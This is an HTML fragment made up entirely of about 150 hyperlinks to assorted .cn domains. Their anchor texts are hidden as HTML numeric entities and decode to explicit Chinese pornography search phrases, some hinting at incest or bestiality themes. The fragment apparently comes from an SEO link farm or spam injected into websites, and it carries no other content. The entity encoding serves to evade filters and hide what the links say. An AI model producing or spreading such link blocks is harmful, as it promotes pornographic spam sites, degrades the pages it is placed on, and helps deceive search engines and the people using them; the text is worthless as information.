<a href="http://no2shop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://3zjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xuesm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://fnewt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://texjufu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geitou.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://voger.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gaorc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://13zhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://lowl.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://aloebuy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://jloral.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mai1.com.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://k-lee.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://te18.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x767D;&#x864E;&#x903C;</a>|
<a href="http://youa47.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xm139.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://odm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oqjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfbus.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://zuidibaojia.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hwir.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wa666.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://biposervice.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;BBBBB&#x6421;BBBB</a>|
<a href="http://fww0628.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://indiesound.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://svbq.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hxt119.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://1huanke.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://yunpost.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://odm8.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://investr.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://cutedns.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://openzone.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://svbq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rt268.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinmx.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://symov.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://te18.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://bizcity.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://86tour.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x52A8;&#x6F2B;av&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rnaw.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlrunzuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://517house.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://starpac.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://rnaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuipao.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EEC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youxizixun.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://download123.com.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rcweld.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://h5838.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://plshow.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://mycn17.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ssinsights.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://ailv1995.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://refab.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiatour.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://njcwdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://pxypt.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://workmates.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wp28.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://stlife.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icansys.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://movp.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://menway.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youngoat.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baqjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://0471kylf.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://g456.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://seget.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://midun.net.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://3iis.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yizhan888.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://ovkd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mihill.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
